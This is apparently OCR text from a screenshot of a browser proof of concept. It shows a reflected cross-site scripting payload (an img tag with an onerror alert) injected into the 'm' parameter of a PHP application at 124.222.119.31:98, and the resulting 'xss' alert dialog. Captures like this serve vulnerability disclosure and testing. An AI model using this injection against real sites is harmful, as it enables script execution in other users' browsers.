 124.222.119.31:98/task.php?a=p
124.222.119.31:98/index.php?a=
124.222.119.31:98/index.php?a=
124.222.119.31:98/index.php?a=publicstore&m=<img src%3Dx onerror%3Dalert('xss')>&d=main&ajaxbool=true&rnd=0.85318
NightZone - 夜区
移动设备上的书签
D:/kcoa/webmain/main//Action.php not found
124.222.119.31:98
xss
确定
正在传输来自 124.222.119.31 的数据…